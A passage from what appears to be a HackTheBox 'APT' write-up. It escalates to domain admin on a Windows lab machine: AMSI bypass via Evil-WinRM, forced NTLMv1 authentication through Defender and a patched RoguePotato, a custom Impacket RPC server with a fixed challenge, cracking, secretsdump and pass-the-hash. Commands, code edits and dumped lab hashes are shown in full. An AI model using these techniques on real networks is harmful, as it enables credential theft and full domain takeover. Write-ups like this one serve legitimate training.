*Evil-WinRM* PS C:\Users\henry.vinson_adm\AppData\local\temp> upload /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/x64/Release/winPEAS.exe
Info: Uploading /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/x64/Release/winPEAS.exe to C:\Users\henry.vinson_adm\AppData\local\temp\winPEAS.exe
Data: 629416 bytes of 629416 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\henry.vinson_adm\AppData\local\temp> ls
Directory: C:\Users\henry.vinson_adm\AppData\local\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/5/2021 6:10 PM 472064 winPEAS.exe
*Evil-WinRM* PS C:\Users\henry.vinson_adm\AppData\local\temp> .\winPEAS.exe
Program 'winPEAS.exe' failed to run: Operation did not complete successfully because the file contains a virus or potentially unwanted softwareAt line:1 char:1
+ .\winPEAS.exe
+ ~~~~~~~~~~~~~.
At line:1 char:1
+ .\winPEAS.exe
+ ~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
I was able to bypass this using some builtin features of Evil-WinRM. First, I’ll run menu and then Bypass-4MSI to disable AMSI:
*Evil-WinRM* PS C:\Users\henry.vinson_adm\appdata\local\temp> menu
,. ( . ) " ,. ( . ) .
(" ( ) )' ,' (` '` (" ) )' ,' . ,)
.; ) ' (( (" ) ;(, . ;) " )" .; ) ' (( (" ) );(, )((
_".,_,.__).,) (.._( ._), ) , (._..( '.._"._, . '._)_(..,_(_".) _( _')
\_ _____/__ _|__| | (( ( / \ / \__| ____\______ \ / \
| __)_\ \/ / | | ;_)_') \ \/\/ / |/ \| _/ / \ / \
| \\ /| | |__ /_____/ \ /| | | \ | \/ Y \
/_______ / \_/ |__|____/ \__/\ / |__|___| /____|_ /\____|__ /
\/ \/ \/ \/ \/
By: CyberVaca, OscarAkaElvis, Laox @Hackplayers
[+] Bypass-4MSI
[+] Dll-Loader
[+] Donut-Loader
[+] Invoke-Binary
*Evil-WinRM* PS C:\Users\henry.vinson_adm\appdata\local\temp> Bypass-4MSI
[+] Patched! :D
Now I can use Invoke-Binary to load an EXE from my system into memory:
*Evil-WinRM* PS C:\Users\henry.vinson_adm\appdata\local\temp> Invoke-Binary /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/x64/Release/winPEAS.exe
...[snip]...
This method of running does seem to cache all the output and then dump it once the process is complete, so it can take some patience to wait for output to come. WinPEAS didn’t identify the NTLM insecurity.
Seatbelt
Seatbelt is another enumeration script writing in C#. It has the same issues with AMSI/Defender as WinPEAS, and can be bypassed the same way.
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents> Invoke-Binary ./Seatbelt.exe -group=all
...[snip]...
====== NTLMSettings ======
LanmanCompatibilityLevel : 2(Send NTLM response only)
NTLM Signing Settings
ClientRequireSigning : False
ClientNegotiateSigning : True
ServerRequireSigning : True
ServerNegotiateSigning : True
LdapSigning : 1 (Negotiate signing)
Session Security
NTLMMinClientSec : 536870912 (Require128BitKey)
[!] NTLM clients support NTLMv1!
NTLMMinServerSec : 536870912 (Require128BitKey)
[!] NTLM services on this machine support NTLMv1!
NTLM Auditing and Restrictions
InboundRestrictions : (Not defined)
OutboundRestrictions : (Not defined)
InboundAuditing : (Not defined)
OutboundExceptions :
...[snip]...
Strategy
The goal here is to capture a Net-NTLMv1 hash that I can send to crack.sh. Net-NTLM is a challenge response protocol, where the client (APT) reached out to the server and says “I’m ABC”, the server (in this case Responder) says “If you are ABC, prove it on this random 8-bytes”. The client does a computation using it’s NTLM hash (derived from the password), and sends it back. Assuming the legit server has access to that hash, it can verify that client did too.
Net-NTLMv1 responses (often referred to as hashes, but not really a hash) use weak crypto. crack.sh has a service for cracking them using rainbow tables. Rainbow tables are just precomputed tables of tons of possible inputs mapped the the results. For example, someone can spend months calculating a given hash of all possible inputs, and then forever use these tables to map hashes back to inputs.
Typically a way to defeat rainbow tables is to have unique salts per hash. This makes all the passwords significantly more random, and reduces the effectiveness of rainbow tables. Something like a Net-NTLM won’t work with rainbow tables if you passively capture the exchange, because there’s a unique challenge generated by the server for each connection. What crack.sh has done is create rainbow tables for the specific challenge of “1122334455667788”. In a case like this, where the server is under malicious control, it can set that challenge to always be that specific value that was used for the rainbow table generation. This is all described on the crack.sh page.
I’ll need a method to get the System account to reach out to my server so that I can capture that hash. I’ll show two.
- Task Defender to scan a file on a share on my host. I believe Microsoft has since disabled on demand scans of SMB shares, but it works on APT. This has the added benefits of working over SMB, so I can use responder to capture the hash, and it’s just an outbound IPv4 connection.
- Using Rogue Potato to generate an RPC connection. I’ll need a custom RPC server to set the specific challenge and print the result. I’ll also have to modify RoguePotato to talk IPv6, as the RPC server will need to talk back to APT on 445, which isn’t listening on IPv4.
Collect Net-NTLMv1 [Via SMB / Defender / Responder]
This Technet page gives details on how to initiate a Defender scan of a specific file. MpCmdRun is in %ProgramFiles\Windows Defender. I’ll use these options:
-Scanwill initiate a scan-ScanType 3will do just a specific file, as opposed to a full (2) or quick scan (1)-file \\10.10.14.9\share\does_exist.exewill tell Defender to scan the file on my SMB share (which doesn’t have to exist, as Windows will authenticate before finding it’s not there).
Before I start Responder, I’ll edit /etc/responder/Responder.conf to set the challenge to 1122334455667788, the pattern that crack.sh has used in its rainbow tables. I’ll start responder, giving it the --lm flag to try to force a downgrade to Net-NTLMv1:
oxdf@parrot$ sudo responder -I tun0 --lm
...[snip]...
With Responder waiting, I’ll initiate the Defender scan:
*Evil-WinRM* PS C:\Program Files\windows defender> .\MpCmdRun.exe -Scan -ScanType 3 -File \\10.10.14.9\share\file.txt
Scan starting...
CmdTool: Failed with hr = 0x80508023. Check C:\Users\HENRY~2.VIN\AppData\Local\Temp\MpCmdRun.log for more information
At Responder, there’s a challenge response:
[+] Listening for events...
[SMB] NTLMv1 Client : 10.10.10.213
[SMB] NTLMv1 Username : HTB\APT$
[SMB] NTLMv1 Hash : APT$::HTB:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:1122334455667788
Collect Net-NTLMv1 [Via RPC / RoguePotato]
This is the author’s intended solution. I’ll do my best to explain it here, but it’s not something I could have come up with on my own.
Update Rogue/Potato
RoguePotato won’t work to get execution as System because henry.vinson_adm doesn’t have SeImpersonatePrivilege. Still, it will generate the RPC call and Net-NTLM auth as SYSTEM, which is what I’m trying to capture here. With the Impacket tools, RPC is a bit hard to work with and unstable, so it’s easier to accept the RPC connection, and use SMB to do the NTLM authentication. The challenge there is that SMB is not listening on IPv4, so I’ll need to update RoguePotato to work with an IPv6 address.
I’ll clone the RoguePotato Git repo into my Windows VM and open the project in Visual Studio. I’ll build the solution to make sure it builds before I edit it, and it does.
In RoguePotato.cpp, there’s a global variable, remote_ip:

It is set here based on the command line arguments. Searching in the “Solutions Explorer”, it’s used in another file, IStorageTrigger.cpp:

It’s converted here from a wide-character string to a multibyte string (wcstombs):
...[snip]...
HRESULT IStorageTrigger::MarshalInterface(IStream* pStm, const IID& riid, void* pv, DWORD dwDestContext, void* pvDestContext, DWORD mshlflags) {
short sec_len = 8;
char remote_ip_mb[16];
wcstombs(remote_ip_mb, remote_ip, 16);
char* ipaddr = remote_ip_mb;
unsigned short str_bindlen = (unsigned short)((strlen(ipaddr)) * 2) + 6;
unsigned short total_length = (str_bindlen + sec_len) / 2;
unsigned char sec_offset = str_bindlen / 2;
...[snip]...
It will only read the first 16 bytes as is, which is enough to hold an IPv4 address as string (four groups of one to three digits + three periods and a newline or null). An IPv6 address is 16 bytes, but when represented as a string, will be eight groups of four characters plus : between each group, so up to 40 bytes. I’ll update those two lines:
char remote_ip_mb[40];
wcstombs(remote_ip_mb, remote_ip, 40);
Luckily for me, the rest of the code is built off the length of this, so it should work with no additional changes. I’ll build the solution and copy the new binary back to my Parrot VM.
Note: IppSec mentioned he had some issue with RoguePotato being eaten by Defender on APT. I didn’t have to do any evasion, yet he did the same thing and did. It must come down to Visual Studio version, compiler settings, or other odd things like that. If you happen to have issues, his video would be a good place to watch for how he gets around it.
RPC Server Strategy
Now that RoguePotato will initiate an RPC connection back to me, I want an RPC server that will send the specific challenge 1122334455667788 that will work with the rainbow tables at Crack.sh.
The idea is to start with ntmlrelayx.py, a script in the Impacket examples that is used to perform relay attacks. By default it has SMB, HTTP, and recently added WCF / ADWS servers. The idea is that the attacker gets the victim somehow to connect to one of these servers, and then use that to gain authentication (over one of many potential protocols that authenticate with Net-NTLM) at a different server as the victim. This post does a good job explaining that in further detail, and has this really nice diagram:

This patch will update an older Impact version to add an RPC server in ntlmrelayx.py. That server still wants to reach out to a target (step 2 above) and get a challenge (3) to send back to the victim for verification. I’ll want to modify it to not have a target, but just send the same challenge back (1122334455667788). In reality, this could all be done over RPC, but doing so with Impacket was unstable, so the code will switch to SMB to do the NTLM negotiation.
Even with people telling me the path and giving me code samples, this took a ton of debugging trial and error to get working. IppSec and I spent several hours on a call adding print statements and pdb breaks to try to get this working. I don’t have a good way to recreate all that troubleshooting in a blog post. But, if you’re working with Python code, the line import pdb;pdb.set_trace() is really a friend!
Create RPC Server
If I try to apply the patch to the most recent Impacket release, it will fail. The gist with the patch was released seven months ago, so the latest release at the point was 0.9.21. This patch is actually expecting to be run against Impact commit 3b0ff40c1a1755c55cf4ec881ddee9ffda4426a8, which is a few commits after that release (it took some trial and error to find that commit that accepted the patch). I’ll clone the repo, check out that commit:
oxdf@parrot$ git clone https://github.com/SecureAuthCorp/impacket.git
Cloning into 'impacket'...
remote: Enumerating objects: 41, done.
remote: Counting objects: 100% (41/41), done.
remote: Compressing objects: 100% (33/33), done.
remote: Total 18922 (delta 25), reused 20 (delta 8), pack-reused 18881
Receiving objects: 100% (18922/18922), 6.27 MiB | 10.70 MiB/s, done.
Resolving deltas: 100% (14401/14401), done.
oxdf@parrot$ cd impacket
oxdf@parrot$ git checkout 3b0ff40c1a1755c55cf4ec881ddee9ffda4426a8
HEAD is now at 3b0ff40c Added missing MSRPC_RTS cons
I’ll download and apply the patch:
oxdf@parrot$ wget https://gist.githubusercontent.com/Gilks/0fc75929faba704c05143b01f34c291b/raw/e1455b82d4a7ba23998151c28abc66f7e18a8e75/rpcrelayclientserver.patch
...[snip]...
oxdf@parrot$ git apply --whitespace=fix --reject rpcrelayclientserver.patch
...[snip]...
Applied patch examples/ntlmrelayx.py cleanly.
Applied patch impacket/dcerpc/v5/dcomrt.py cleanly.
Applied patch impacket/dcerpc/v5/rpcrt.py cleanly.
Applied patch impacket/examples/ntlmrelayx/attacks/rpcattack.py cleanly.
Applied patch impacket/examples/ntlmrelayx/clients/rpcrelayclient.py cleanly.
Applied patch impacket/examples/ntlmrelayx/servers/__init__.py cleanly.
Applied patch impacket/examples/ntlmrelayx/servers/rpcrelayserver.py cleanly.
Applied patch impacket/ntlm.py cleanly.
Applied patch tests/SMB_RPC/test_ldap.py cleanly.
Applied patch tests/SMB_RPC/test_rpcrt.py cleanly.
Applied patch tests/SMB_RPC/test_samr.py cleanly.
warning: squelched 3 whitespace errors
warning: 4 lines applied after fixing whitespace errors.
It’s important that all the patches are applied cleanly. If there are any rejections, something went wrong.
Next, I’ll update impacket/examples/ntlmrelayx/servers/rpcrelayserver.py. This file was added by the patch, and handles the RPC server. In the setup function of the RPCHandler class, it currently manages grabbing a target for the relay from a list of targets. I don’t need this, so I’ll modify that to not bother with it, but rather setting the target to SMB on the client address:
def setup(self):
self.transport = DCERPCServer(self.request)
IObjectExporterCallBacks = {
5: self.send_ServerAlive2Response,
}
self.transport.addCallbacks(bin_to_uuidtup(IID_IObjectExporter), "135", IObjectExporterCallBacks)
if self.server.config.target is None:
# Reflection mode, defaults to SMB at the target, for now
self.server.config.target = TargetsProcessor(singleTarget='SMB://%s:445/' % self.client_address[0])
self.target = self.server.config.target.getTarget(None)
LOG.info("RPCD: Received connection from %s" % (self.client_address[0]))
The do_ntlm_negotiate function currently managed the challenge response between the incoming client and the relay target. I’ll replace all of that with code that will use the known challenge. I’ll also disable ESS (Extended Session Security).
def do_ntlm_negotiate(self, token):
self.target = self.server.config.target.getTarget(None)
self.client = smbrelayclient.SMBRelayClient(self.server.config, self.target)
if not self.client.initConnection():
raise Exception("Failed to connect to SMB")
self.challengeMessage = self.client.sendNegotiate(token)
self.challengeMessage['challenge'] = bytes.fromhex('1122334455667788')
data = bytearray(self.challengeMessage.getData())
data[22] = data[22] & 0xf7 # 0xf7 == NTLMSSP_Disable_ESS
self.challengeMessage = bytes(data)
For some reason, I found that self.target was being unset to None between setup and this call, so I reset it at the top.
For that code to work, I’ll need to import smbrelayclient at the top of the file:
from impacket.examples.ntlmrelayx.clients import smbrelayclient
Next, the negotiate_ntlm_session function handles the negotiation. It starts with a bit if / elif statement based on the messageType coming in. The NTLMSSP_AUTH_CHALLENGE_RESPONSE message contains the challenge I want to capture to try to crack. In the relay scenario, it will take this hash and forward it on to try to get auth. I’ll replace all of that with two lines to print the result.
elif messageType == NTLMSSP_AUTH_CHALLENGE_RESPONSE:
authenticateMessage = ntlm.NTLMAuthChallengeResponse()
authenticateMessage.fromString(token)
ntlm_hash_data = outputToJohnFormat(bytes.fromhex('1122334455667788'), authenticateMessage['user_name'], authenticateMessage['domain_name'], authenticateMessage['lanman'], authenticateMessage['ntlm'])
print(ntlm_hash_data['hash_string'], ntlm_hash_data['hash_version'])
else:
raise Exception("Unknown NTLMSSP MessageType %d" % messageType)
Running like this will cause a crash in the smbrelayclient because it is not ready to handle IPv6 addresses. In impacket/examples/ntlmrelayx/clients/__init__.py, with pdb I was able to debug this code:
class ProtocolClient:
PLUGIN_NAME = 'PROTOCOL'
def __init__(self, serverConfig, target, targetPort, extendedSecurity=True):
self.serverConfig = serverConfig
self.targetHost = target.hostname
# A default target port is specified by the subclass
if target.port is not None:
# We override it by the one specified in the target
self.targetPort = target.port
else:
self.targetPort = targetPort
self.target = target
self.extendedSecurity = extendedSecurity
self.session = None
self.sessionData = {}
target.hostname was dead, which is the first quad of the IPv6 address. It seems it’s splitting the hostname on :, expecting the format host:port. target.netloc will give the full uri for the target ('dead:beef::b885:d62a:d679:573f:445'), so I can use that to do the initialization required in this function. I’ll check for more than 2 colons on the netloc, which will be in IPv6 but not IPv4.
class ProtocolClient:
PLUGIN_NAME = 'PROTOCOL'
def __init__(self, serverConfig, target, targetPort, extendedSecurity=True):
self.serverConfig = serverConfig
if target.netloc.count(":") > 2:
self.targetHost = ":".join(self.netloc.split(":")[:-1])
self.target = self.targetHost
self.targetPort = targetPort
else:
self.targetHost = target.hostname
# A default target port is specified by the subclass
if target.port is not None:
# We override it by the one specified in the target
self.targetPort = target.port
else:
self.targetPort = targetPort
self.target = target
self.extendedSecurity = extendedSecurity
self.session = None
self.sessionData = {}
I’ll need a main file to create and manage the server:
#!/usr/bin/python3
import sys
import logging
from impacket.examples.ntlmrelayx.servers.rpcrelayserver import RPCRelayServer
from impacket.examples import logger
from impacket.examples.ntlmrelayx.utils.config import NTLMRelayxConfig
from impacket.examples.ntlmrelayx.utils.targetsutils import TargetsProcessor
logger.init(True)
logging.getLogger().setLevel(logging.DEBUG)
c = NTLMRelayxConfig()
c.setEncoding(sys.getdefaultencoding())
c.setSMB2Support(True)
c.setListeningPort(135)
c.setInterfaceIp('')
c.setIPv6(True)
s = RPCRelayServer(c)
s.run()
I’ll run create a virtual env to run all this in and install the needed packages:
oxdf@parrot$ python3 -m venv venv
oxdf@parrot$ source venv/bin/activate
(venv) oxdf@parrot$ pip install -r requirements.txt
...[snip]...
Capture Challenge
I’ll run the server:
(venv) oxdf@parrot$ python rpcsrv.py
[2021-04-07 10:28:10] [*] Setting up RPC Server
From APT, I’ll upload my modified RoguePotato binary and run it. It hangs for a minute, and prints failure. That’s ok, because I wasn’t expecting RoguePotato to work. Back at the RPC server:
(venv) oxdf@parrot$ python rpcsrv.py
[2021-04-07 10:28:10] [*] Setting up RPC Server
[2021-04-07 10:28:35] [*] Callback added for UUID 99FCFEC4-5260-101B-BBCB-00AA0021347A V:0.0
[2021-04-07 10:28:35] [*] RPCD: Received connection from dead:beef::b885:d62a:d679:573f
[2021-04-07 10:28:35] [+] RPC: Received packet of type MSRPC BIND
[2021-04-07 10:28:35] [+] Answering to a BIND without authentication
[2021-04-07 10:28:35] [+] RPC: Sending packet of type MSRPC BINDACK
[2021-04-07 10:28:35] [+] RPC: Received packet of type MSRPC REQUEST
[2021-04-07 10:28:35] [+] RPC: Sending packet of type MSRPC RESPONSE
[2021-04-07 10:28:35] [*] Callback added for UUID 99FCFEC4-5260-101B-BBCB-00AA0021347A V:0.0
[2021-04-07 10:28:35] [*] RPCD: Received connection from dead:beef::b885:d62a:d679:573f
[2021-04-07 10:28:35] [+] RPC: Received packet of type MSRPC BIND
[2021-04-07 10:28:35] [-] Signing is required, attack won't work unless using -remove-target / --remove-mic
[2021-04-07 10:28:35] [+] RPC: Sending packet of type MSRPC BINDACK
[2021-04-07 10:28:35] [+] RPC: Received packet of type MSRPC AUTH3
APT$::HTB:95aca8c7248774cb427e1ae5b8d5ce6830a49b5bb858d384:95aca8c7248774cb427e1ae5b8d5ce6830a49b5bb858d384:1122334455667788 ntlm
[2021-04-07 10:28:35] [+] RPC: Received packet of type MSRPC REQUEST
[2021-04-07 10:28:35] [-] Unsupported DCERPC opnum 4 called for interface ('99FCFEC4-5260-101B-BBCB-00AA0021347A', '0.0')
[2021-04-07 10:28:35] [+] RPC: Sending packet of type MSRPC FAULT
[2021-04-07 10:28:35] [+] RPC: Connection closed by client
[2021-04-07 10:28:46] [-] Connection reset.
In the middle is the Net-NTLMv1 hash:
APT$::HTB:95aca8c7248774cb427e1ae5b8d5ce6830a49b5bb858d384:95aca8c7248774cb427e1ae5b8d5ce6830a49b5bb858d384:1122334455667788
Crack Hash
Either of the above methods produce a Net-NTLMv1 hash, which I can now take to the crack.sh submission page, and put it in (it qualifies for free):

The hash came back minutes later:

Dump Hashes
Now I have the NTLM hash for the machine account of this domain controller. That can be used with secretsdump.py to dump the hashes for the rest of the AD:
oxdf@parrot$ secretsdump.py -hashes :d167c3238864b12f5f82feae86a7f798 'htb.local/APT$@htb.local'
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c370bddf384a691d811ff3495e8a72e2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:738f00ed06dc528fd7ebb7a010e50849:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
henry.vinson:1105:aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb:::
henry.vinson_adm:1106:aad3b435b51404eeaad3b435b51404ee:4cd0db9103ee1cf87834760a34856fef:::
APT$:1001:aad3b435b51404eeaad3b435b51404ee:d167c3238864b12f5f82feae86a7f798:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:72f9fc8f3cd23768be8d37876d459ef09ab591a729924898e5d9b3c14db057e3
Administrator:aes128-cts-hmac-sha1-96:a3b0c1332eee9a89a2aada1bf8fd9413
Administrator:des-cbc-md5:0816d9d052239b8a
krbtgt:aes256-cts-hmac-sha1-96:b63635342a6d3dce76fcbca203f92da46be6cdd99c67eb233d0aaaaaa40914bb
krbtgt:aes128-cts-hmac-sha1-96:7735d98abc187848119416e08936799b
krbtgt:des-cbc-md5:f8c26238c2d976bf
henry.vinson:aes256-cts-hmac-sha1-96:63b23a7fd3df2f0add1e62ef85ea4c6c8dc79bb8d6a430ab3a1ef6994d1a99e2
henry.vinson:aes128-cts-hmac-sha1-96:0a55e9f5b1f7f28aef9b7792124af9af
henry.vinson:des-cbc-md5:73b6f71cae264fad
henry.vinson_adm:aes256-cts-hmac-sha1-96:f2299c6484e5af8e8c81777eaece865d54a499a2446ba2792c1089407425c3f4
henry.vinson_adm:aes128-cts-hmac-sha1-96:3d70c66c8a8635bdf70edf2f6062165b
henry.vinson_adm:des-cbc-md5:5df8682c8c07a179
APT$:aes256-cts-hmac-sha1-96:4c318c89595e1e3f2c608f3df56a091ecedc220be7b263f7269c412325930454
APT$:aes128-cts-hmac-sha1-96:bf1c1795c63ab278384f2ee1169872d9
APT$:des-cbc-md5:76c45245f104a4bf
[*] Cleaning up...
Shell
The administrator hash is enough to get a shell:
oxdf@parrot$ evil-winrm -u administrator -H c370bddf384a691d811ff3495e8a72e2 -i apt.htb
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
And get the root flag:
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
d93e6432************************